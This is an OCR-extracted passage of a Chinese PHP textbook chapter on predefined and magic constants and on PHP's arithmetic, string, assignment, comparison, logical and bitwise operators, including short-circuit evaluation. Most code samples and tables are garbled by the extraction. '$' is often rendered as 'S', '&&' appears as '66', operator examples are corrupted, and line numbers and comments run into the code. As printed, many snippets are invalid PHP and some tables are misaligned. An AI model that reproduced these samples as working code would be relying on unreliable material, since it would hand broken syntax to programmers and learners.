| <b>FALSE</b>        | <b>FALSE</b>          | 代表布尔值, 假             |  |
| <b>NULL</b>         | <b>NULL</b>           | 代表空值                 |  |
| DIRECTORY SEPARATOR | \或/                   | 根据操作系统决定目录的分隔符       |  |
| PATH SEPARATOR      | ;或:                   | 根据操作系统决定环境变量的目录列表分隔符 |  |
| E ERROR             | 错误, 导致 PHP 脚本运行终止     |                      |  |
| E WARNING           | $\overline{2}$        | 警告, 不会导致 PHP 脚本运行终止  |  |
| E PARSE             | 4                     | 解析错误, 由程序解析器报告       |  |
| E NOTICE            | 非关键的错误, 例如变量未初始化<br>8 |                      |  |
| $M_PI$              | 3.141 592 653 589 8   | 数学中的π                |  |

表 7-3 PHP 中常见的预定义常量

## 7.10.4 PHP 中的魔术常量

PHP 中还有 5 个常量会根据它们使用的位置而改变, 这样的常量在 PHP 中被称为"魔术常量"。



例如 LINE 的值就依赖于它在脚本中所处的行来决定。另外,这些特殊的常量不区分大小写。PHP 中的几个魔术常量如表 7-4 所示。



#### 表 7-4 PHP 中的几个魔术常量

部分预定义常量和"魔术常量"的简单使用如下:

 $1 < 2 \rm php$ 

- echo "当前系统操作系统是: ".PHP OS."<br>";  $2 -$
- echo "当前使用PHP的版本是: ".PHP VERSION. "<br>"; 3
- echo "当前的PHP文件名是: ". FILE ."<br>";  $\frac{4}{3}$
- 5 echo "当前的行号是: ". LINE . "<br>";

输出结果如图 7-5 所示。

| 文件(F) |                                                     |  | 编辑(E) 查看(V) 收藏(A) 工具(T)                     | 帮助 00                                |  |
|-------|-----------------------------------------------------|--|---------------------------------------------|--------------------------------------|--|
|       |                                                     |  |                                             | ◎腿 · ◎ ×   2] @ ♪ ♪ 按案 ☆ 收購夹         |  |
|       |                                                     |  | 地址(1) a http://localhost/const.php <   2 转到 | 链接 》                                 |  |
|       | 当前系统操作系统是: WINNT<br>当前使用PHP的版本是: 5.2.6<br>当前的行号是: 5 |  |                                             | 当前的PHP文件名是: C:\AppServ\www\const.php |  |

图 7-5 预定义几个常量的输出值

 $\ddot{\phantom{a}}$ 

## PHP 中的运算符

运算符和变量是每种计算机语言语法中必须有的一部分,是一个命令解释器对一个或多个操作数 (变量或数值)执行某种运算的符号,也称操作符,如图 7-6 所示。



图 7-6 PHP 运算符号的关系

如图 7-6 所示, 可以根据操作数的个数分为一元运算符、二元运算符、三元运算符。一元运算符只 运算一个值, 例如!(取反运算符)或++(加一运算符)。二元运算符可以运算两个值, PHP 支持的大多 数运算符都是这种二元运算符。而三元运算符只有一个(?:)。如果按运算符的不同功能去分类,可以分 为算术运算符、字符串运算符、赋值运算符、比较运算符、逻辑运算符、位运算符和其他运算符。

## 7.11.1 算术运算符

算术运算符是最常用的符号, 就是常见的数学操作符, 用来处理简单的算术运算, 包括加、减、 乘、除、取余等。PHP 中的算术运算符如表 7-5 所示。

| 算<br>符<br>运 | 意<br>义        | 例<br>示       | 果<br>结      |
|-------------|---------------|--------------|-------------|
|             | 加法运算          | $a + sb$     | \$a 和\$b 的和 |
|             | 减法/取负运算       | $a - sb$     | Sa 和Sb 的差   |
|             | 乘法运算          | $a * sb$     | Sa 和Sb 的积   |
|             | 除法运算          | a / sb       | \$a 和\$b 的商 |
| $\%$        | 求模运算(也称取余运算符) | $a\%s$       | Sa 和Sb 的余数  |
| $^{++}$     | 累加1           | $a++b++sa$   | \$a 的值加 1   |
| --          | 递减 1          | \$a--或-- \$a | \$a 的值减 1   |

表 7-5 PHP 中的算术运算符

算术运算符的使用非常容易, 与我们在数学中使用运算符号的方式是一样的。但使用算术运算符 应该注意,除号(/)和取余运算符(%)的除数部分不能为0。另外,对于非数值类型的操作数,PHP 在算术运算时会自动将非数值类型的操作数转换成一个数字,转换的规则可以参考前面自动类型转换 的章节。

在这里重点介绍一下"%"、"++"和"--"三个算术运算符的使用。求模运算符(%)也称取余运 算符, 在 PHP 语言中在做求模运算时首先会将%运算符两边的操作数转换为整型, 然后返回第一个操 作数除以第二个操作数后所得到的余数。在程序开发时使用求模运算符通常有两个目的:第一个目的 是做整除运算, 例如在计算闰年时, 能被 4 整除并且不能被 100 整除, 或者能被 400 整除的就是闰年; 另一个目的是让输入的数不超过某个数的范围。例如,让任意一个随机数在10以内,就可以让这个随 机数和10取余,得到的余数就永远不会超过10。求模运算符的使用如下所示:

 $T <$ ?php





在编程中, 最常见的运算是对一个变量进行加1或减1的操作。前面介绍了如何使用赋值运算符 修改变量,也可以使用下面要讲到的"+="运算符递增变量的值,还可以使用"-="运算符递减变量 的值。PHP 也提供了另外两个不寻常的算术运算符来执行递增和递减任务,分别称为递增和递减运算 符, 即"++"和"--"。递增和递减运算符常用于循环之中。

递增和递减运算符是一元运算符, 这两个运算符并不只是递增和递减的另一个选项, 在进一步应 用 PHP 的过程中, 就可以看出它们的价值。例如, 下面的语句完成的任务是一样的:





这三条语句都使变量Scount 递增 1。最后一种形式使用了递增运算符, 显然是最简洁的一种。这 个运算符的操作不同于前面介绍的其他运算符,因为它直接修改其操作数的值。表达式的结果是递增 变量的值,再在表达式中使用已递增的值。

递增和递减运算符都可以在变量的前面使用(前缀模式), 也可以在变量的后面使用(后缀模式)。 这样就决定了变量是先运算后使用,还是先使用再运算,如表7-6 所示。

#### 表 7-6 说增和说减运算



我们通过一个例子来说明这一点,请看下面的两条语句:

 $1 < ?php$ 

 $\overline{2}$ 

 $\overline{\mathcal{X}}$ 

//声明一个整型变量\$a,值为10  $\Im a = 10;$ 

//采用后缓模式将\$a自增1 з.  $$b = $a++;$ 

以上两条语句被执行后, Sa 的值为 11, 而Sb 的值为 10。首先将Sa 的值赋给Sb, 然后将Sa 的值加 1。 而下面的语句被执行后, Sa 和Sb 的值都是 11, 即首先将Sa 的值加 1, 然后将Sa 的值赋给Sb。

 $1 < 2$ php  $\gamma$ 

 $Sa = 10;$ //声明一个整型变量\$a, 值为10 //采用前缓模式将\$a自增1  $Sb = ++Sa;$ 

下面的程序说明了前缀模式和后缀模式的区别:

```
1 < 2php
                                  //声明一个整型变量$a, 值为10
\overline{2}Sa = 10;//先使用$a的值10加上$a自增1后再自增1的值12,再赋值给$b
      $b = $a++ + + $a;3
 4
                                  // 输出12
 5
      echo $a;
                                  // 输出22
 6
      echo Sb;
7
                                  //先使用$a的值12减去$a自减1后再自减1的值10,再赋值给$b
      $b = $a-- - - $a;8
\mathbf{Q}// 输出10
10
      echo Sa;
      echo Sh;
                                  // 输出2
11\tau = -\sigma
```
另外, 在处理字符变量的算术运算时, PHP 沿袭了 Perl 的习惯, 而非 C 的。例如, 在 Perl 中, 'Z'+1 将得到'AA'; 而在 C 中, 'Z'+1 将得到 '[' (ord('Z') == 90, ord('[') == 91)。注意字符变量只能递增, 不 能递减,并且只支持纯字母 (a~z 和 A~Z)。例如, 涉及字符变量的算术运算如下。

```
1 < 2php
                                                   //声明一个变量$a, 值是字母'a'
       Si = 'a';//使用for循环52次
       for (\text{Sn} = 0; \text{ Sn} < 52; \text{ Sn++}) {
                                                   //$i通过++进行递增
            echo ++Si. "\n";
 \DeltaŁ,
       \mathbf{A}\rightarrow输出结果为:
 \alphab c d e f g h i j k 1 m n o p q r s t u v w x y z
10
            aa ab ac ad ae af ag ah ai aj ak al am an ao ap ag ar as at au av aw ax ay az ba
11\star /
```
注意: 递增/递减运算符不影响布尔值。递减 NULL 值也没有效果,但是递增 NULL 的结果是 1。

## 7.11.2 字符串运算符

在 PHP 中字符串运算符只有一个, 是英文的句号(.), 也称为连接运算符。它是一个二元运算符, 返回其左右参数连接后的字符串。这个运算符不仅可以将两个字符串连接起来, 变成合并的新字符串: 也可以将一个字符串和任何标量数据类型相连接,合并成的都是新的字符串。示例如下:

 $1 < 2$ php  $Sname = "Tom";$ //定义一个人的名字为字符串类型的变量  $\dot{\gamma}$ Sage =  $27$ : //定义一个人的年龄为整型的变量 a //定义一个人的身高为浮点型的变量  $\varDelta$ Sheight =  $1.71$ ;  $\mathbb{C}_i$ //将以上不同类型的变量使用点操作符和字符串连接起来, 一起输出  $\mathcal{L}$ 

echo "我的名字是: ". \$name. ", 我的年龄是: ". \$age. ", 我的身高". \$height. "米。". "<br>";  $\overline{7}$ 

#### $7.11.3$ 赋值运算符

赋值运算符也是一个二元运算符, 它左边的操作数必须是变量, 右边可以是一个表达式。它是把 其右边表达式的值赋给左边变量, 或者说是将原表达式的值复制到新变量中。前面已经接触了一个基 本的赋值运算符(=), 这个符号总是用作赋值操作符, 其读法为"被设置为"或"被赋值"。除了这 个基本的赋值运算符, 还有一些复合赋值运算符, 如表 7-7 所示。

| 运             | 算 符 | 义<br>意               | 例<br>示                                |
|---------------|-----|----------------------|---------------------------------------|
|               |     | 将一个值或表达式的结果赋给变量      | $Sx=3$ ;                              |
| $+ =$         |     | 将变量与所赋的值相加后的结果再赋给该变量 | $x+=3$ 等价于 $x=5x+3$ ;                 |
|               |     | 将变量与所赋的值相减后的结果再赋给该变量 | $s_{x} = 3$ 等价于 $s_{x} = s_{x} - 3$ ; |
| $*$           |     | 将变量与所赋的值相乘后的结果再赋给该变量 | $sx*-3$ 等价于 $sx=Sx*3$ ;               |
| $=$           |     | 将变量与所赋的值相除后的结果再赋给该变量 | \$x/=3 等价于\$x=\$x/3;                  |
| $\frac{0}{0}$ |     | 将变量与所赋的值求模后的结果再赋给该变量 | \$x%=3 等价于\$x=\$x%3;                  |
|               |     | 将变量与所赋的值相连后的结果再赋给该变量 | $x = 3'$ 等价于 $x = 5x$ ."3";           |

表 7-7 PHP 中的赋值运算符



赋值运算符中"+="和"++"的用法极为类似,使用"+="累加的数就不仅仅是1了,其他的赋 值运算符也是如此。等号(=)并不是判断左右两边的操作数是否相等,要看作"复制"运算符,并 日可以使用"="运算符连续声明相同值的多个变量。以下是赋值运算符的使用示例:

```
1 < 2php
         Sa = Sb = Sc = Sd = 100//$a、$b、$c、$d的值都为100
 \, \sim\gamma1/\frac{26}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7} \frac{2}{7}\DeltaSa += 101/等价于 sb = sb - 10;
         Sb = 10;\mathcal{L}_11/\frac{200}{7} + 5c = 5c*10;
         \frac{1}{2} \frac{1}{2} \frac{1}{2}6
                                                                  1/等份子 sa = sa/10;
 \overline{7}Sd /= 10;
                                                                   1/ 等价 F se = se s10;
 \mathfrak{D}Se \text{\%} = 10:
 \mathbf{G}10$result="结果是: ";
11$result .= "\$a自加10以后的值为: ${a}, ";
12Sresult .= "\$b自减10以后的值为: ${b}, ";
13Sresult .= "\$c自乘10以后的值为: ${c}, ";
          Sresult .= "\$d自除10以后的值为: ${d}, ";
14
         $result .= "\$e自取余10以后的值为: ${e}。";
15
16//输出全部相连后的字符串结果
17echo $result;
```
## 7.11.4 比较运算符

比较运算符也称关系运算符, 又称条件运算符, 也是一种经常用到的二元运算符, 用于对运算符 两边的操作数进行比较。比较运算符的结果只能是布尔值。如果比较的关系为真,则结果为 TRUE: 否则结果为 FALSE。表 7-8 列出了 PHP 中的比较运算符。

| 运算符     | 述<br>描 | 그는 그의 그들만 보여 보여 보인 그들 <b>없</b> ?<br>明<br>star and the star of the star of the star of the star of the star of the star of the star of the star of the star of the star of the star of the star of the star of the star of the star of the star of the star of the star | 例<br>示         |
|---------|--------|----------------------------------------------------------------------------------------------------|----------------|
| >       | 大于     | 当左边操作数大于右边操作数时返回 TRUE, 否则返回 FALSE                                                                                                    | a > 6          |
| $\,<\,$ | 小于     | 当左边操作数小于右边操作数时返回 TRUE, 否则返回 FALSE                                                                                                    | $s^2$          |
| $>=$    | 大于等于   | 当左边操作数大于等于右边操作数时返回 TRUE, 否则返回 FALSE                                                                                                    | $a>=sb$        |
| $\leq$  | 小于等于   | 当左边操作数小于等于右边操作数时返回 TRUE, 否则返回 FALSE                                                                                                    | $s_1 \leq s_2$ |
| $=$     | 等于     | 当左边操作数等于右边操作数时返回 TRUE, 否则返回 FALSE                                                                                                    | $sa = sb$      |
| ---     | 全等于    | 当左边操作数等于右边操作数,并且它们的类型也相同时返回 TRUE, 否则返回 FALSE                                                                                                    | $a = -sb$      |
| ◇或!=    | 不相等    | 当左边操作数不等于右边操作数时返回 TRUE, 否则返回 FALSE                                                                                                    | $a \le b$      |
|         |        |                                                                                                    | $a!=sb$        |
| !==     | 非全等于   | 当左边操作数不等于右边操作数,或者它们的类型也不相同时返回 TRUE,否则返回                                                                                                    | $sa := sb$     |
|         |        | <b>FALSE</b>                                                                                                    |                |

表 7-8 PHP 中的比较运算符

比较运算符经常用于 if 条件和 while 循环等流程控制语句中, 用来判断程序执行的条件。需要注 意的是,在 PHP 中提供了一个等号(=)的赋值运算符、两个等号(==)和三个等号的比较运算符。 一定不要将比较运算符"=="误写成"="。一旦书写有误,程序并不会出现错误提示用户修改。因为 "="也是一个合法的运算符,误当作比较运算符使用时,将会根据被赋的值返回真还是假,并不是比 较判断的结果,不容易被发现。

比较运算符"=="和"==="的区别在于, 当使用"=="运算符比较其两边的操作数时, 它只关

心参与比较的两个操作数的"值"是否相等,而无论类型是否相同。实际上"=="运算符是先将两个 操作数自动转换为相同类型,然后再进行比较,这是非常有效而且简便的方式。如果不仅要比较两个 操作数的内容,而且还要比较两个操作数的类型,这时就可以使用 PHP 中提供的全等比较运算符 "==="。一些比较运算符的简单使用示例如下所示:



#### $7.11.5$ 逻辑运算符

逻辑运算用来判断一件事情是"对"的还是"错"的,或者说是"成立"还是"不成立"。逻辑 运算符只能操作布尔型数值,处理后的结果值也是布尔型数值。经常使用逻辑运算符把各个运算式连 接起来组成一个逻辑表达式,即通过逻辑运算符来组合多个条件,并返回逻辑条件的布尔型结果。在 表 7-9 中列出了 PHP 中的逻辑运算符及示例说明。

| 算<br>符<br>运 | 述<br>描 | 说<br>明                                  | 例<br>示                              |
|-------------|--------|-----------------------------------------|-------------------------------------|
| and 或&&     | 逻辑与    | 当左右两边操作数都为 TRUE 时, 返回 TRUE, 否则返回 FALSE  | \$a and \$b                         |
|             |        |                                         | a & k & b                           |
|             | 逻辑或    | 当左右两边操作数都为 FALSE 时, 返回 FALSE, 否则返回 TRUE | Sa or Sb                            |
| or 或        |        |                                         | $\mathsf{Sa} \parallel \mathsf{Sb}$ |
|             |        |                                         | not Sa                              |
| not 或!      | 逻辑非    | 当操作数为 TRUE 时返回 FALSE, 否则返回 TRUE         | !a                                  |
| xor         | 逻辑异或   | 当左右两边操作数只有一个为 TRUE 时,返回 TRUE,否则返回 FALSE | Sa xor Sb                           |

表 7-9 PHP 中的逻辑运算符

- > 逻辑与: 逻辑与表示"并且"的关系, 两边的表达式必须都为 TRUE, 结果才能为真, 否则整 个表达式为假。逻辑与可以使用"and"和"&&"两种运算符运算,但在开发时使用"&&" 的时候要多一点。
- > 逻辑或: 逻辑或表示"或者"的关系, 两边的表达式只要有一个为 TRUE, 结果就为真, 否则 整个表达式为假。逻辑或可以使用"or"和"||"两种运算符运算,但在开发时使用"||"的时 候要多一点。
- >逻辑非: 逻辑非表示"取反"的关系, 如果表达式为 TRUE, 结果就变为 FALSE; 如果表达式 为 FALSE, 结果则为 TRUE。逻辑非可以使用"not"和"!"两种运算符运算, 它是一元运算

让学习成为一种习惯

符, 只能放在表达式的前面使用。在开发时使用"!"的时候要多一点。

> 逻辑异或: 逻辑异或在运算时两边的表达式不同时才为 TRUE, 即必须是一边为 TRUE 另一边 为 FALSE。两边的表达式相同时, 不管都是 TRUE 还是都是 FALSE, 结果都为 FALSE。逻辑 异或使用"xor"运算符运算。

这 4 种逻辑运算符虽然只能操作 boolean 类型的值, 但很少直接操作 boolean 值。 通常都是使用条 件运算符(>、<、==等)比较后的 TRUE 或 FALSE 的结果, 再使用这些逻辑运算符连接起来做逻辑 判断, 或者和一些返回布尔型函数一起使用。它们也经常用于 if 条件和 while 循环等流程控制语句中。 每种逻辑运算符可以单独使用, 也可以在一个表达式中使用多个, 还可以将多个不同逻辑运算符混合 在一起使用, 使用括号来指定优先级。逻辑运算符的一些简单应用如下所示:

```
1 <?php
                                         //将用户名gaolf保存在变量$username中
\overline{z}Susername = "qao1f";\ddot{a}Spassword = "123456";//将用户密码123456保存在变量$password中
      Semail = "gao1f@brophp.com";//将用户电子邮件gaolf@brophp.com保存在变量$email中
 \overline{A}Sphone = "010-7654321";//将用户电话010-7654321保存在变量$phone中
 \overline{5}'n
      //使用一个"逻辑与"运算符,和比较运算符一起使用作为条件判断
 \overline{7}if( Susername == "gaolf" 66 Spassword == "123456" ) {
 \boldsymbol{\varphi}echo "用户名和密码输入正确";
 \mathbf{\hat{q}}10
      \mathbf{1}1111使用多个"逻辑或"运算符,和比较运算符一起使用作为条件判断
12
      if (Susername == "" | | Spassword == "" | | Semail == "" | | Sphone == "" ) {
13
          echo "所有的值一个都不能为空":
14
15
      <sup>1</sup>
16
      //多个不同的逻辑运算符混合使用,和返回boolean值的函数一起使用作为条件判断
1718
      if( (isset($email) && !empty($email)) || (isset($phone) && !empty($phone)) ) {
19
          echo "最少有一种联系方式";
20
```
## 7.11.6 位运算符

任何信息在计算机中都是以二讲制数的形式保存的, 位运算符允许对整型数中指定的位进行置 位。如果左右参数都是字符串, 则位运算符将操作字符的 ASCII 值, 浮点数也会自动转换为整型再参 与位运算。位运算用于对操作数中的每个二进制位进行运算,包括位逻辑运算符和位移运算符,没有 借位和进位, 如表 7-10 所示。

| 运算符      | 述<br>描 | 说<br>眀                                 | 例<br>示        |
|----------|--------|----------------------------------------|---------------|
| &        | 按位与    | 只有参与运算的两位都为1, 运算的结果才为1, 否则为0           | $a &$ sh      |
|          | 按位或    | 只有参与运算的两位都为 0, 运算的结果才为 0, 否则为 1        | $a \mid sb$   |
| $\wedge$ | 按位异或   | 只有参与运算的两位不同, 运算的结果才为 1, 否则为 0          | $a \wedge sb$ |
|          | 按位非    | 将用二进制表示的操作数中的1变成0,0变成1                 | $\sim$ \$a    |
| <<       | 左移     | 将左边操作数在内存中的二进制数据左移右边操作数指定的位数,右边移空的部分补0 | $a \ll sb$    |
| >>       | 右移     | 将左边操作数在内存中的二进制数据右移右边操作数指定的位数,左边移空的部分补0 | $a \gg sb$    |

表 7-10 PHP 中的位运算符

位运算符还可与赋值运算符相结合,进行位运算赋值操作。例如:

等价于  $a < = b$  $a = 2a \& 5b$  $a \gg =$  Sb 等价于  $a = 2a \gg 6b$ 

注意: 位运算时的数据类型为 string/integer, 分析时要转换为二进制形式, 但在程序中书写及输 出结果时仍为 string/integer 类型。

位运算虽然用于对操作数中的每个二进制位进行运算,可以完成一些底层的系统程序设计,但是 在程序开发时很少用到这些位运算,因为使用 PHP 程序很少参与到计算机底层的技术。在这里重点介 绍两个位运算符: "&"和"|"。

1. 按位与 (&)

规则是参与运算的两运算量相应位均为1时该位为1,否则为0。即0&0=0;0&1=0;1&0=  $0: 1 & 1 = 1, \quad 2 \times 1 = 1$ 

 $1 < ?php$ 



2. 按位或 (|)

规则是参与运算的两运算量相应位有一位为1时该位为1,否则为0。即0|0=0:0|1=1:1|  $0 = 1$ ; 1 | 1 = 1, 如下所示:



位运算符也可将 boolean 类型的值转换为整型再进行按位运算。例如, 将 TRUE 转换为 1, 再将 1 转换成对应的二进制位; 将 FALSE 转换为 0, 再将 0 转换为对应的二进制位。所以就可以使用位运算 符中的按位与"&"和按位或"|"作为逻辑运算符使用。逻辑判断之后的结果为1或0,在 PHP 中 又可以作为布尔型的真和假使用。如下所示:

```
1 < 2php
                                        //输出bool(true)
\mathbf{z}var dump( true && true );
_{\rm 3}var dump( true & false );
                                        //输出int(0),可以当作布尔型的false使用
```


 $\overline{5}$ var dump( false || false );  $1/\frac{m}{2}$ 出bool(false) //输出int(1),可以当作布尔型的true使用  $\tilde{a}$ var dump(  $false$  |  $true$  );

逻辑判断是我们在开发时必不可少的应用, 现在有两种符号可以用于逻辑判断, 那么, 在开发时 使用哪种会比较好呢? 其实不仅是逻辑判断有两种方式, 在以后课程的学习中, 也有很多重复的方式 用来完成同样的功能, 例如 for 和 while 结构都可以用来完成同样的循环功能。如果能找到它们之间的 区别, 就会知道在什么情况下, 选择相同方式中的哪一种方式应用效果会更好。所以运算符"&&" 与"&",还有"||"与"|"作为逻辑判断时,它们之间是有区别的。

逻辑运算符中的逻辑与"&&"和逻辑或"||"存在短路的问题。例如,逻辑与"&&"两边的布 尔类型操作数都为 TRUE 时, 结果才能为真。如果运算符"&&"前面的布尔类型操作数为 FALSE, 它就不去执行"&&"后面的表达式,结果也一样为 FALSE, 这样就形成了短路, "&&"后边的表达 式没有执行到。如果"&&"前面的表达式为 TRUE, 这时才去执行它后面的表达式。同样, 逻辑或"II" 也存在短路的情况。如果"||"前面的表达式为 TRUE 时, 它就不去执行"||"后面的表达式, 结果 也一样为 TRUE, 这样也形成了短路。只有"||"前面的表达式为 FALSE 时, 才会执行"||"后面的 表达式。

位运算符中的按位与"&"和按位或"丨"作为逻辑判断时则不存在短路的问题。它们不会判断 其前面的表达式是 TRUE 还是 FALSE, 两边的表达式都会执行。如下所示:

```
1 < 2php
                                //声明一个boolean型变量,值为假
\overline{z}$bool = false;//声明一个整型的变量做计数使用, 初始值为10
\overline{a}Snum = 10;
 \overline{A}\overline{5}if(Shool && (Snum++ >0) ) { //" &&" 前面的表达式为false, 发生短路, $num++没有执行到, $num的值保持不变
         echo "条件不成立<br>";
 6
 7
      \mathbf{v}8
      echo $num;
                                //$num没有执行递增,输出的结果仍为$num的原值10
\mathbf{q}10if( Shool & (Snum++ >0) ) { //"s"不会发生短路, 两边都会执行到, $num++被执行, $num自增1
11echo "条件不成立<br>";
12\mathbf{r}13
      echo $num;
                                //$num执行了递增,输出的结果为$num递增后的值11
14
      $bool = true;//声明一个boolean型变量, 值为真
15
                                //声明一个整型的变量做计数使用,初始值为10
16Snum = 10;
17if( Shool || (Snum++ >0) ) { //*||*前面的表达式为true, 发生短路, $num++没有执行到, $num的值保持不变
18
         echo "条件成立<br>";
19
20\lambda//$num没有执行递增,输出的结果仍为$num的原值10
21echo Snum;
22
      if(Shool | (Snum++ >0) ) { //*|*不会发生短路, 两边都会执行到, $num++被执行, $num自增!
23echo "条件成立<br>";
24
25\mathbf{1}//snum执行了递增,输出的结果为snum详增后的值11
26echo Snum:
```
如下是逻辑运算符短路情况常用到的技巧:

```
1 <?php
    //如果逻辑或*or*前面的数据库连接不成功,才执行die输出错误信息并退出程序,or同 || 一样
\overline{2}3
    $link = mysql connect("localhost", "root", "123456") or die("数据库连接失败!");
\overline{4}//如果逻辑或*\\*前面的文件打开不成功,才执行die输出错误信息并退出程序,\\ 同 or一样
5
```

```
Sfile = fopen("http://www.lampbrother.net/index.php", "r") || die("文件打开失败!");
6
\boldsymbol{7}
```

```
//声明一个字符串
8
    Snum = "10";
```

```
//如果Snum是整型就执行后面的运算,不是就不执行后面的表达式, and同使用66一样
10
1\,1is int(\text{Sum}) and \text{Sum} += 10;
```
 $12$ //\$num+=10没有被执行, 所以编出string(2) "10"  $1.3$  $var \diam(\text{Snum})$  ;

## 7.11.7 其他运算符

 $\overline{q}$ 

